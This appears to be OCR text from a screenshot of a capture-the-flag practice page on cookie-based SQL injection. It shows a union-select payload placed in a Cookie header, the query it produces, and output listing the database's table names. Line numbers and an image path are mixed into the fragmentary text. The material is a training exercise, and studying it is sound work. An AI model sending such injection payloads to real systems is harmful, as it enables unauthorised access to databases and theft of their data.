 9 Cookie: id=-1 union select 1,group_concat(table_name)
from information_schema.tables where table_schema =
database()
10
11
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie注入
</h1>
28 <p>
这次的输入点变了。尝试找找Cookie吧
</p>
29 <code>
select * from news where id=-1 union select
1,group_concat(table_name) from
information_schema.tables where table_schema
= database()
</code>
</br>
ID: 1</br>
Data: gpdznzrugt,news
</div>
30 </div>
31 </body>